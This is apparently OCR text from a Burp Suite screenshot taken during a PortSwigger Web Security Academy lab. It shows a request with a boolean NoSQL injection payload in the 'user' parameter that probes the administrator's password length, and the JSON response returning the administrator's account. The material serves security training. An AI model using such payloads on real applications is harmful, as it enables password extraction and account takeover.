 Normal Request × Malicious Request × Malicious Request - True × Malicious Request - False × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+9+%26%26+'
x HTTP/2
2 Host:
0a0a005204698f35807ebcb9007200af.web-security-academy.n
et
3 Cookie: session=javwrtGqv2Tzd8MVxr19ZvoLbRiOC1b4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0a005204698f35807ebcb9007200af.web-security-a
cademy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Dnt: 1
13 Sec-Gpc: 1
14 Priority: u=4
15 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }